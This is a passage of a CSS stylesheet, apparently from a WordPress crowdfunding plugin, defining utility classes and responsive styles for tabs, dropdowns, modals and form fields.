.hr--10 {
margin: 7px 0;
}
}
@media (max-width: 575.98px) {
.hr--10 {
margin: 6px 0;
}
}
.lh-unset{
line-height: unset !important;
}
.lh-0{
line-height: 0px !important;
}
.lh-5{
line-height: 5px !important;
}
.lh-10{
line-height: 10px !important;
}
.lh-15{
line-height: 15px !important;
}
.lh-20{
line-height: 20px !important;
}
.lh-25{
line-height: 25px !important;
}
.lh-30{
line-height: 30px !important;
}
.lh-35{
line-height: 35px !important;
}
.lh-40{
line-height: 40px !important;
}
.lh-45{
line-height: 45px !important;
}
.full-width {
width: 100% !important;
}
.auto-width {
width: auto !important;
}
.pointer-events-none {
pointer-events: none !important;
}
.width-75 {
width: 75% !important;
}
.width-100 {
width: 100% !important;
}
.width-50 {
width: 50% !important;
}
.width-25 {
width: 25% !important;
}
.font-normal {
font-style: normal !important;
}
.text-normal {
font-weight: normal !important;
}
.font-weight-normal {
font-weight: normal !important;
}
.text-nowrap {
white-space: nowrap !important;
}
.height-100 {
height: 100px !important;
}
.height-150 {
height: 150px !important;
}
.height-200 {
height: 200px !important;
}
.height-250 {
height: 250px !important;
}
.height-300 {
height: 300px !important;
}
.height-350 {
height: 350px !important;
}
.height-400 {
height: 400px !important;
}
.text-bold {
font-weight: bold !important;
}
.opacity-100 {
opacity: 1 !important;
}
.opacity-90 {
opacity: .9 !important;
}
.opacity-80 {
opacity: .8 !important;
}
.opacity-70 {
opacity: .7 !important;
}
.opacity-60 {
opacity: .6 !important;
}
.opacity-50 {
opacity: .5 !important;
}
.opacity-40 {
opacity: .4 !important;
}
.opacity-30 {
opacity: .3 !important;
}
.opacity-20 {
opacity: .2 !important;
}
.opacity-10 {
opacity: .1 !important;
}
.opacity-0 {
opacity: 0 !important;
}
.text-disabled {
pointer-events: none !important;
cursor: not-allowed !important;
opacity: 0.6 !important;
}
.min-10 {
min-width: 10px !important;
}
.min-20 {
min-width: 20px !important;
}
.min-30 {
min-width: 30px !important;
}
.min-40 {
min-width: 40px !important;
}
.min-50 {
min-width: 50px !important;
}
.min-60 {
min-width: 60px !important;
}
.min-70 {
min-width: 70px !important;
}
.min-80 {
min-width: 80px !important;
}
.min-90 {
min-width: 90px !important;
}
.min-100 {
min-width: 100px !important;
}
.min-110 {
min-width: 110px !important;
}
.min-120 {
min-width: 120px !important;
}
.min-130 {
min-width: 130px !important;
}
.min-140 {
min-width: 140px !important;
}
.min-150 {
min-width: 150px !important;
}
.min-160 {
min-width: 160px !important;
}
.min-170 {
min-width: 170px !important;
}
.min-180 {
min-width: 180px !important;
}
.min-190 {
min-width: 190px !important;
}
.min-200 {
min-width: 200px !important;
}
.min-210 {
min-width: 210px !important;
}
.min-220 {
min-width: 220px !important;
}
.min-230 {
min-width: 230px !important;
}
.min-240 {
min-width: 240px !important;
}
.min-250 {
min-width: 250px !important;
}
.min-260 {
min-width: 260px !important;
}
.min-270 {
min-width: 270px !important;
}
.min-280 {
min-width: 280px !important;
}
.min-290 {
min-width: 290px !important;
}
.min-300 {
min-width: 300px !important;
}
.max-10 {
max-width: 10px !important;
}
.max-20 {
max-width: 20px !important;
}
.max-30 {
max-width: 30px !important;
}
.max-40 {
max-width: 40px !important;
}
.max-50 {
max-width: 50px !important;
}
.max-60 {
max-width: 60px !important;
}
.max-70 {
max-width: 70px !important;
}
.max-80 {
max-width: 80px !important;
}
.max-90 {
max-width: 90px !important;
}
.max-100 {
max-width: 100px !important;
}
.max-110 {
max-width: 110px !important;
}
.max-120 {
max-width: 120px !important;
}
.max-130 {
max-width: 130px !important;
}
.max-140 {
max-width: 140px !important;
}
.max-150 {
max-width: 150px !important;
}
.max-160 {
max-width: 160px !important;
}
.max-170 {
max-width: 170px !important;
}
.max-180 {
max-width: 180px !important;
}
.max-190 {
max-width: 190px !important;
}
.max-200 {
max-width: 200px !important;
}
.max-210 {
max-width: 210px !important;
}
.max-220 {
max-width: 220px !important;
}
.max-230 {
max-width: 230px !important;
}
.max-240 {
max-width: 240px !important;
}
.max-250 {
max-width: 250px !important;
}
.max-260 {
max-width: 260px !important;
}
.max-270 {
max-width: 270px !important;
}
.max-280 {
max-width: 280px !important;
}
.max-290 {
max-width: 290px !important;
}
.max-300 {
max-width: 300px !important;
}
.max-350 {
max-width: 350px !important;
}
.max-400 {
max-width: 400px !important;
}
.max-450 {
max-width: 450px !important;
}
.max-500 {
max-width: 500px !important;
}
.br-0 {
border-radius: 0 !important;
}
.btlr-0 {
border-top-left-radius: 0 !important;
}
.btrr-0 {
border-top-right-radius: 0 !important;
}
.bblr-0 {
border-bottom-left-radius: 0 !important;
}
.bbrr-0 {
border-bottom-right-radius: 0 !important;
}
.bg-transparent {
background-color: transparent !important;
}
.pointer-none {
pointer-events: none !important;
}
.box-shadow-none {
box-shadow: none !important;
}
.content-wrapper {
display: flex;
flex-direction: column;
}
.content-wrapper .content-body {
flex: 1;
background-color: #f3f4f8;
} .tabs .nav-tabs--default .nav-item {
margin: 0 15px;
margin-bottom: -1px;
}
@media (max-width: 991.98px) {
.tabs .nav-tabs--default .nav-item {
margin: 0 10px;
}
}
@media (max-width: 575.98px) {
.tabs .nav-tabs--default .nav-item {
margin: 0 8px;
}
}
@media (max-width: 380px) {
.tabs .nav-tabs--default .nav-item {
margin: 0 7px;
}
}
.tabs .nav-tabs--default .nav-item .nav-link {
font-size: 17px;
line-height: 1.5;
padding: 15px 10px;
color: #666;
font-weight: 700;
display: flex;
align-items: center;
justify-content: center;
border: none;
border-bottom: 3px solid transparent;
}
@media (max-width: 991.98px) {
.tabs .nav-tabs--default .nav-item .nav-link {
font-size: 15px;
padding: 15px 7px;
}
}
@media (max-width: 575.98px) {
.tabs .nav-tabs--default .nav-item .nav-link {
font-size: 14px;
padding: 15px 2px;
}
}
@media (max-width: 380px) {
.tabs .nav-tabs--default .nav-item .nav-link {
font-size: 13px;
padding: 15px 0px;
}
}
.tabs .nav-tabs--default .nav-item .nav-link:hover, .tabs .nav-tabs--default .nav-item .nav-link:focus {
border: none;
border-bottom: 3px solid transparent;
}
.tabs .nav-tabs--default .nav-item .nav-link.active {
border: none;
border-bottom: 3px solid #5777f3;
}
.tabs .nav-tabs--default .nav-item .nav-link.active .nav-link-badge {
background-color: #5777f3;
}
.tabs .nav-tabs--default .nav-item .nav-link-text {
font-size: inherit;
}
.tabs .nav-tabs--default .nav-item .nav-link-badge {
background-color: #666;
color: #fff;
line-height: 1.2;
margin-left: 10px;
transition: all 0.3s ease-in-out;
}
@media (max-width: 575.98px) {
.tabs .nav-tabs--default .nav-item .nav-link-badge {
margin-left: 4px;
}
}
.tabs .nav-tabs--two-col {
position: relative;
box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);
border: none;
}
.tabs .nav-tabs--two-col .nav-item {
flex-basis: 50%;
text-align: center;
margin-bottom: 0;
}
.tabs .nav-tabs--two-col .nav-item .nav-link {
font-size: 14px;
line-height: 1.5;
color: #999;
font-weight: 600;
text-transform: uppercase;
border: 0;
padding: 15px 0;
}
.tabs .nav-tabs--two-col .nav-item .nav-link.active {
color: #525252;
border-bottom: 2px solid #5777f3;
}
.tabs .tab-content {
padding: 15px 20px;
}
@media (max-width: 575.98px) {
.tabs .tab-content {
padding: 12px 15px;
}
} .dropdown {
width: auto;
}
.dropdown-toggle {
all: unset !important;
cursor: pointer !important;
display: flex;
}
.dropdown-toggle:after {
vertical-align: middle;
}
.dropdown-toggle-no-caret:after {
all: unset;
}
.dropdown-toggle.primary:after {
color: #5777f3;
}
.dropdown-toggle.secondary:after {
color: #14C479;
}
.dropdown-toggle.danger:after {
color: #FF5F74;
}
.dropdown-toggle.warning:after {
color: #FF9635;
}
.dropdown-toggle.info:after {
color: #33b5e5;
}
.dropdown-toggle.dark:after {
color: #666;
}
.dropdown-menu {
width: auto;
height: auto;
min-width: auto;
border: none;
overflow: hidden;
overflow-y: auto;
padding: 0;
z-index: 2;
border-radius: 5px;
background-color: #fff;
-moz-box-shadow: -5px 4px 10px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: -5px 4px 10px 0 rgba(0, 0, 0, 0.15);
box-shadow: 1px 4px 10px 0 rgba(0, 0, 0, 0.15);
}
.dropdown-menu::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
background-color: transparent;
}
.dropdown-menu::-webkit-scrollbar {
width: 2px;
}
.dropdown-menu::-webkit-scrollbar-thumb {
background-color: #666;
}
.dropdown--xs .dropdown-menu {
min-width: 150px;
max-height: 180px;
}
.dropdown--sm .dropdown-menu {
min-width: 250px;
max-height: 220px;
}
.dropdown--md .dropdown-menu {
min-width: 350px;
max-height: 260px;
}
.dropdown--lg .dropdown-menu {
min-width: 440px;
max-height: 300px;
}
@media (max-width: 1199.98px) {
.dropdown--lg .dropdown-menu {
min-width: 400px;
max-height: 280px;
}
}
@media (max-width: 991.98px) {
.dropdown--lg .dropdown-menu {
min-width: 360px;
max-height: 260px;
}
}
@media (max-width: 767.98px) {
.dropdown--lg .dropdown-menu {
min-width: 320px;
max-height: 240px;
}
}
@media (max-width: 575.98px) {
.dropdown--lg .dropdown-menu {
min-width: 280px;
max-height: 220px;
}
}
.dropdown--xl .dropdown-menu {
min-width: 500px;
}
@media (max-width: 1199.98px) {
.dropdown--xl .dropdown-menu {
min-width: 450px;
}
}
@media (max-width: 991.98px) {
.dropdown--xl .dropdown-menu {
min-width: 400px;
}
}
@media (max-width: 767.98px) {
.dropdown--xl .dropdown-menu {
min-width: 350px;
}
}
@media (max-width: 575.98px) {
.dropdown--xl .dropdown-menu {
min-width: 300px;
}
}
.dropdown {
height: 100%;
}
.dropdown-toggle:hover {
background-color: transparent;
}
.dropdown-toggle:after {
display: none;
}
.dropdown-menu {
z-index: 2;
padding: 0;
border-radius: 5px;
border: 1px solid #eee;
background-color: #fff;
-moz-box-shadow: -5px 4px 10px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: -5px 4px 10px 0 rgba(0, 0, 0, 0.15);
box-shadow: 1px 4px 10px 0 rgba(0, 0, 0, 0.15);
} .modal {
padding-left: 0 !important;
}
.modal-backdrop {
background-color: rgba(0, 0, 0, 0.4);
}
.modal-content {
border: none;
box-shadow: 15px 10px 30px 0 rgba(0, 0, 0, 0.05);
}
.modal-title {
font-size: 1.5rem;
color: #333;
}
@media (max-width: 1199.98px) {
.modal-title {
font-size: 1.4rem;
}
}
@media (max-width: 991.98px) {
.modal-title {
font-size: 1.3rem;
}
}
@media (max-width: 767.98px) {
.modal-title {
font-size: 1.2rem;
}
}
@media (max-width: 575.98px) {
.modal-title {
font-size: 1.1rem;
}
}
.modal__title {
font-size: 1.3rem;
color: #31375E;
font-weight: 600;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.modal__title {
font-size: 1.25rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.modal__title {
font-size: 1.2rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.modal__title {
font-size: 1.15rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.modal__title {
font-size: 1.1rem;
margin-bottom: 12px;
}
}
.modal__info-text {
font-size: .9rem;
color: #7D8091;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.modal__info-text {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.modal__info-text {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.modal__info-text {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.modal__info-text {
font-size: .8rem;
}
}
.modal__subtitle {
font-size: 1.1rem;
font-weight: 600;
color: #31375E;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.modal__subtitle {
font-size: 1.05rem;
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.modal__subtitle {
font-size: 1rem;
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.modal__subtitle {
font-size: .95rem;
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.modal__subtitle {
font-size: .9rem;
margin-bottom: 16px;
}
}
.modal__footer {
width: 100%;
padding-top: 15px;
border-top: 1px solid #eee;
} .g-modal {
opacity: 0;
visibility: hidden;
transition: opacity 0.1s cubic-bezier(0.25, 0.8, 0.25, 1) !important;
position: fixed;
left: 0;
right: 0;
bottom: 0;
top: 0;
z-index: -1;
overflow: hidden;
overflow-Y: auto;
}
.g-modal__inner {
width: 100%;
min-height: 100vh;
display: flex;
padding: 30px;
position: relative;
}
@media (max-width: 1199.98px) {
.g-modal__inner {
padding: 28px;
}
}
@media (max-width: 991.98px) {
.g-modal__inner {
padding: 26px;
}
}
@media (max-width: 767.98px) {
.g-modal__inner {
padding: 24px;
}
}
@media (max-width: 575.98px) {
.g-modal__inner {
padding: 20px;
}
}
.g-modal__inner.center-center {
align-items: center;
justify-content: center;
}
.g-modal__inner.center-left {
align-items: center;
justify-content: flex-start;
}
.g-modal__inner.center-right {
align-items: center;
justify-content: flex-end;
}
.g-modal__inner.top-center {
align-items: flex-start;
justify-content: center;
}
.g-modal__inner.top-left {
align-items: flex-start;
justify-content: flex-start;
}
.g-modal__inner.top-right {
align-items: flex-start;
justify-content: flex-end;
}
.g-modal__inner.bottom-center {
align-items: flex-end;
justify-content: center;
}
.g-modal__inner.bottom-left {
align-items: flex-end;
justify-content: flex-start;
}
.g-modal__inner.bottom-right {
align-items: flex-end;
justify-content: flex-end;
}
.g-modal__overlay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
cursor: pointer;
background-color: rgba(2, 11, 44, 0.6);
}
.g-modal__content {
height: auto;
background-color: #fff;
z-index: 4;
border-radius: 5px;
box-shadow: 15px 10px 30px 0 rgba(0, 0, 0, 0.05);
transform: translateY(-100px);
position: relative;
}
.g-modal__content--lg {
width: 1100px;
}
@media (max-width: 1199.98px) {
.g-modal__content--lg {
width: 900px;
}
}
@media (max-width: 991.98px) {
.g-modal__content--lg {
width: 700px;
}
}
@media (max-width: 767.98px) {
.g-modal__content--lg {
width: 100%;
}
}
.g-modal__content--md {
width: 900px;
}
@media (max-width: 991.98px) {
.g-modal__content--md {
width: 700px;
}
}
@media (max-width: 767.98px) {
.g-modal__content--md {
width: 100%;
}
}
@media (max-width: 575.98px) {
.g-modal__content--md {
width: 100%;
}
}
.g-modal__content--sm {
width: 600px;
}
@media (max-width: 991.98px) {
.g-modal__content--sm {
width: 500px;
}
}
@media (max-width: 575.98px) {
.g-modal__content--sm {
width: 100%;
}
}
.g-modal__content--xs {
width: 400px;
}
@media (max-width: 575.98px) {
.g-modal__content--xs {
width: 100%;
}
}
.g-modal--show {
opacity: 1;
z-index: 9999;
visibility: visible;
}
.g-modal--show .g-modal__content {
transform: translateY(0);
transition: all .2s;
}
.g-modal__close-btn {
position: absolute;
top: 12px;
right: 12px;
width: 18px;
height: 18px;
padding: 15px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: transparent;
border: none;
color: #ff0000;
cursor: pointer;
}
.g-modal__close-btn:hover {
background-color: #fff;
box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.2);
}
.g-modal__close-btn-icon {
width: 100%;
}
.g-modal__header {
display: flex;
align-items: flex-start;
padding: 10px 16px;
border-bottom: 1px solid #eee;
}
@media (max-width: 1199.98px) {
.g-modal__header {
padding: 9px 15px;
}
}
@media (max-width: 991.98px) {
.g-modal__header {
padding: 8px 14px;
}
}
@media (max-width: 767.98px) {
.g-modal__header {
padding: 7px 13px;
}
}
@media (max-width: 575.98px) {
.g-modal__header {
padding: 6px 12px;
}
}
.g-modal__header-title {
flex: 1;
font-size: 1.6rem;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.g-modal__header-title {
font-size: 1.5rem;
}
}
@media (max-width: 991.98px) {
.g-modal__header-title {
font-size: 1.4rem;
}
}
@media (max-width: 767.98px) {
.g-modal__header-title {
font-size: 1.3rem;
}
}
@media (max-width: 575.98px) {
.g-modal__header-title {
font-size: 1.2rem;
}
}
.g-modal__header-btn {
border: none;
background-color: transparent;
padding: 0;
color: #5777f3;
font-size: 1.2rem;
}
@media (max-width: 1199.98px) {
.g-modal__header-btn {
font-size: 1.15rem;
}
}
@media (max-width: 991.98px) {
.g-modal__header-btn {
font-size: 1.1rem;
}
}
@media (max-width: 767.98px) {
.g-modal__header-btn {
font-size: 1.05rem;
}
}
@media (max-width: 575.98px) {
.g-modal__header-btn {
font-size: 1rem;
}
}
.g-modal__header-btn:hover {
color: #2750f0;
}
.g-modal__body {
padding: 40px;
}
@media (max-width: 1199.98px) {
.g-modal__body {
padding: 35px;
}
}
@media (max-width: 991.98px) {
.g-modal__body {
padding: 30px;
}
}
@media (max-width: 767.98px) {
.g-modal__body {
padding: 25px;
}
}
@media (max-width: 575.98px) {
.g-modal__body {
padding: 20px;
}
}
.g-modal__footer {
padding: 10px 16px;
border-top: 1px solid #eee;
display: flex;
align-items: center;
justify-content: flex-end;
}
@media (max-width: 1199.98px) {
.g-modal__footer {
padding: 9px 15px;
}
}
@media (max-width: 991.98px) {
.g-modal__footer {
padding: 8px 14px;
}
}
@media (max-width: 767.98px) {
.g-modal__footer {
padding: 7px 13px;
}
}
@media (max-width: 575.98px) {
.g-modal__footer {
padding: 6px 12px;
}
}
.g-modal__title {
font-size: 1.3rem;
color:#31375e;
font-weight: 600;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.g-modal__title {
font-size: 1.25rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.g-modal__title {
font-size: 1.2rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.g-modal__title {
font-size: 1.15rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.g-modal__title {
font-size: 1.1rem;
margin-bottom: 12px;
}
}
.g-modal__info-text {
font-size: .9rem;
color: #7D8091;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.g-modal__info-text {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.g-modal__info-text {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.g-modal__info-text {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.g-modal__info-text {
font-size: .8rem;
}
}
.g-modal__subtitle {
font-size: 1.1rem;
font-weight: 600;
color: #31375E;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.g-modal__subtitle {
font-size: 1.05rem;
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.g-modal__subtitle {
font-size: 1rem;
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.g-modal__subtitle {
font-size: .95rem;
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.g-modal__subtitle {
font-size: .9rem;
margin-bottom: 16px;
}
}
#confirm-alert.g-modal {
z-index: 10000;
} select {
-webkit-appearance: none;
-moz-appearance: none;
-o-appearance: none;
appearance: none;
background-image: url(//loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/images/public/caret-down.png);
background-repeat: no-repeat;
background-position: right 10px center;
padding-right: 28px !important;
outline: none;
background-size: 9px;
display: flex;
align-items: center;
font-size: .9rem;
line-height: 1rem;
}
@media (max-width: 1199.98px) {
select {
padding-right: 26px !important;
background-size: 8.5px;
}
}
@media (max-width: 991.98px) {
select {
padding-right: 24px !important;
background-size: 8px;
}
}
@media (max-width: 767.98px) {
select {
padding-right: 22px !important;
background-size: 7.5px;
}
}
@media (max-width: 575.98px) {
select {
padding-right: 20px !important;
background-size: 7px;
}
}
@-moz-document url-prefix() {
select {
-webkit-appearance: none;
-moz-appearance: none;
-o-appearance: none;
appearance: none;
background-image: url(//loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/images/public/caret-down.png);
background-repeat: no-repeat;
background-position: right 10px center;
padding-right: 28px !important;
outline: none;
background-size: 10px;
display: flex;
align-items: center;
font-size: .9rem;
line-height: 1rem;
}
@media (max-width: 1199.98px) {
select {
padding-right: 26px !important;
background-size: 9.5px;
}
}
@media (max-width: 991.98px) {
select {
padding-right: 24px !important;
background-size: 9px;
}
}
@media (max-width: 767.98px) {
select {
padding-right: 22px !important;
background-size: 8.5px;
}
}
@media (max-width: 575.98px) {
select {
padding-right: 20px !important;
background-size: 8px;
}
}
}
input[type=number],
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
-moz-appearance: textfield;
}
.date-range .field-input {
padding: 6px 10px;
height: 50px !important;
-webkit-box-flex: 1;
flex: 1;
background-color: #F5F7FD !important;
color: #333 !important;
border: 1px solid #597DFC4D !important;
border-radius: 5px;
font-size: .96rem !important;
}
@media (max-width: 1199.98px) {
.date-range .field-input {
padding: 5.5px 9px;
height: 48px !important;
font-size: 0.94rem !important;
}
}
@media (max-width: 991.98px) {
.date-range .field-input {
padding: 5px 8px;
height: 46px !important;
font-size: 0.92rem !important;
}
}
@media (max-width: 767.98px) {
.date-range .field-input {
padding: 4.5px 7px;
height: 44px !important;
font-size: 0.9rem !important;
}
}
@media (max-width: 575.98px) {
.date-range .field-input {
padding: 4px 6px;
height: 42px !important;
font-size: 0.88rem !important;
}
}
.date-range .field-input:focus {
background-color: #fff !important;
outline-color: transparent;
border-color: #5777f3 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.date-range .field-input.error {
border: 1px solid #FF5F74 !important;
-moz-box-shadow: inset 0 2px 3px 0 rgba(255, 95, 116, 0.3);
-webkit-box-shadow: inset 0 2px 3px 0 rgba(255, 95, 116, 0.3);
box-shadow: inset 0 2px 3px 0 rgba(255, 95, 116, 0.3);
}
.date-range .field-input.error:focus {
outline-color: transparent;
border-color: #5777f3 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.form-group {
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.form-group {
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.form-group {
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.form-group {
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.form-group {
margin-bottom: 16px;
}
}
.form-group label {
font-size: .9rem;
color: #7D8091;
text-transform: capitalize;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.form-group label {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.form-group label {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.form-group label {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.form-group label {
font-size: .8rem;
}
}
.form-group--flex {
position: relative;
display: flex;
align-items: center;
justify-content: space-between;
}
.form-group__mobile {
position: relative;
display: flex;
align-items: center;
}
.form-group__mobile .form-control__mobile-code {
max-width: 180px;
margin-right: 20px;
}
@media (max-width: 1199.98px) {
.form-group__mobile .form-control__mobile-code {
max-width: 160px;
margin-right: 18px;
}
}
@media (max-width: 991.98px) {
.form-group__mobile .form-control__mobile-code {
max-width: 140px;
margin-right: 16px;
}
}
@media (max-width: 767.98px) {
.form-group__mobile .form-control__mobile-code {
max-width: 120px;
margin-right: 14px;
}
}
@media (max-width: 575.98px) {
.form-group__mobile .form-control__mobile-code {
max-width: 100px;
margin-right: 12px;
}
}
.form-group__mobile .form-control__mobile {
flex: 1;
}
.form-group__amount {
display: flex;
align-items: center;
border-radius: 5px;
padding: 0 10px;
background-color: #F5F7FD;
color: #333;
border: 1px solid #597DFC4D;
}
@media (max-width: 1199.98px) {
.form-group__amount {
padding: 0 9px;
}
}
@media (max-width: 991.98px) {
.form-group__amount {
padding: 0 8px;
}
}
@media (max-width: 767.98px) {
.form-group__amount {
padding: 0 7px;
}
}
@media (max-width: 575.98px) {
.form-group__amount {
padding: 0 6px;
}
}
.form-group__amount input {
background-color: transparent;
}
.form-group__amount:focus-within {
background-color: transparent;
outline-color: transparent;
border-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.form-group__amount .form-control {
box-shadow: none;
border: none;
padding-left: 3px;
}
.form-group__amount .form-control:focus {
box-shadow: none;
}
@media (max-width: 1199.98px) {
.form-group__amount .form-control {
padding-left: 3px;
}
}
@media (max-width: 991.98px) {
.form-group__amount .form-control {
padding-left: 3px;
}
}
@media (max-width: 767.98px) {
.form-group__amount .form-control {
padding-left: 3px;
}
}
@media (max-width: 575.98px) {
.form-group__amount .form-control {
padding-left: 3px;
}
}
.form-group__amount .form-control:read-only {
background-color: transparent;
cursor: pointer;
}
.form-group__amount-code, .form-group__amount-symbol {
font-size: 1.2rem;
color: #666;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.form-group__amount-code, .form-group__amount-symbol {
font-size: 1.15rem;
}
}
@media (max-width: 991.98px) {
.form-group__amount-code, .form-group__amount-symbol {
font-size: 1.1rem;
}
}
@media (max-width: 767.98px) {
.form-group__amount-code, .form-group__amount-symbol {
font-size: 1.05rem;
}
}
@media (max-width: 575.98px) {
.form-group__amount-code, .form-group__amount-symbol {
font-size: 1rem;
}
}
.form-group--amount {
display: flex;
align-items: center;
border-radius: 5px;
padding: 0 10px;
background-color: #F5F7FD;
color: #333;
border: 1px solid #597DFC4D;
}
@media (max-width: 1199.98px) {
.form-group--amount {
padding: 0 9px;
}
}
@media (max-width: 991.98px) {
.form-group--amount {
padding: 0 8px;
}
}
@media (max-width: 767.98px) {
.form-group--amount {
padding: 0 7px;
}
}
@media (max-width: 575.98px) {
.form-group--amount {
padding: 0 6px;
}
}
.form-group--amount input {
background-color: transparent;
}
.form-group--amount:focus-within {
background-color: transparent;
outline-color: transparent;
border-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.form-group--amount .form-control {
box-shadow: none;
border: none;
padding-left: 3px;
}
.form-group--amount .form-control:focus {
box-shadow: none;
}
@media (max-width: 1199.98px) {
.form-group--amount .form-control {
padding-left: 3px;
}
}
@media (max-width: 991.98px) {
.form-group--amount .form-control {
padding-left: 3px;
}
}
@media (max-width: 767.98px) {
.form-group--amount .form-control {
padding-left: 3px;
}
}
@media (max-width: 575.98px) {
.form-group--amount .form-control {
padding-left: 3px;
}
}
.form-group__left-text {
font-size: 1.2rem;
color: #666;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.form-group__left-text {
font-size: 1.15rem;
}
}
@media (max-width: 991.98px) {
.form-group__left-text {
font-size: 1.1rem;
}
}
@media (max-width: 767.98px) {
.form-group__left-text {
font-size: 1.05rem;
}
}
@media (max-width: 575.98px) {
.form-group__left-text {
font-size: 1rem;
}
}
.form-group__right-text {
font-size: 1.2rem;
color: #666;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.form-group__right-text {
font-size: 1.15rem;
}
}
@media (max-width: 991.98px) {
.form-group__right-text {
font-size: 1.1rem;
}
}
@media (max-width: 767.98px) {
.form-group__right-text {
font-size: 1.05rem;
}
}
@media (max-width: 575.98px) {
.form-group__right-text {
font-size: 1rem;
}
}
.form-group__subdomain {
display: flex;
align-items: center;
background-color: #f3f4f8;
border: 1px solid #597DFC4D;
border-radius: 8px;
padding: 0;
overflow: hidden;
}
.form-group__subdomain:focus-within {
background-color: transparent;
outline-color: transparent;
border-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.form-group__subdomain:focus-within > .form-group__subdomain-name {
border-left-color: #5777f3;
}
.form-group__subdomain .form-control {
background-color: transparent;
box-shadow: none;
border: none;
padding-left: 10px;
padding-right: 10px;
}
.form-group__subdomain .form-control:focus, .form-group__subdomain .form-control:active {
box-shadow: none;
background-color: transparent;
}
@media (max-width: 1199.98px) {
.form-group__subdomain .form-control {
padding-left: 9px;
padding-right: 9px;
}
}
@media (max-width: 991.98px) {
.form-group__subdomain .form-control {
padding-left: 8px;
padding-right: 8px;
}
}
@media (max-width: 767.98px) {
.form-group__subdomain .form-control {
padding-left: 7px;
padding-right: 7px;
}
}
@media (max-width: 575.98px) {
.form-group__subdomain .form-control {
padding-left: 6px;
padding-right: 6px;
}
}
.form-group__subdomain-name {
font-size: .9rem;
color: #fff;
height: 50px;
padding-left: 10px;
padding-right: 10px;
border-left: 1px solid #5777f3;
display: flex;
align-items: center;
justify-content: center;
background-color: #5777f3;
}
@media (max-width: 1199.98px) {
.form-group__subdomain-name {
padding-left: 9px;
padding-right: 9px;
height: 48px;
font-size: 0.88rem;
}
}
@media (max-width: 991.98px) {
.form-group__subdomain-name {
padding-left: 8px;
padding-right: 8px;
height: 46px;
font-size: 0.86rem;
}
}
@media (max-width: 767.98px) {
.form-group__subdomain-name {
padding-left: 7px;
padding-right: 7px;
height: 44px;
font-size: 0.84rem;
}
}
@media (max-width: 575.98px) {
.form-group__subdomain-name {
padding-left: 6px;
padding-right: 6px;
height: 42px;
font-size: 0.82rem;
}
}
.form-group__password {
display: flex;
align-items: center;
background-color: #f3f4f8;
border: 1px solid #597DFC4D;
border-radius: 8px;
padding: 0 10px;
}
@media (max-width: 1199.98px) {
.form-group__password {
padding: 0 9px;
}
}
